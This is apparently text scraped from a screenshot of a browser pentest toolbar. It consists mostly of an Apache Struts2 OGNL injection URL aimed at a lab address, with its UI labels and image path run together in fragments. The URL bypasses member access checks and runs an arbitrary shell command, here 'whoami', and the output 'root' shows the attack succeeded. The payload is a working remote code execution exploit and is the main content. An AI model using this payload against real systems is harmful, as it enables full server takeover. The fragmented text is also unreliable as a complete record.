 http://192.1...mand=whoami
192.168.1.170:7777/struts2/orders/3/(%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23wr%3d%23context[%23parameters.obj[0]].getWriter(),%23rs%3d@
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.1.170:7777/struts2/orders/3/(%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23wr%3d%23context%5b%23parameters.obj%5b0
%5d%5d.getWriter(),%23rs%3d@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command%5B0%5D).getInputStream()),%23wr.println(%23rs),%23wr.flush(),%23wr.close()):xx.toString.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&
content=7556&command=whoami
-
+
Enable Post data
Enable Referrer
root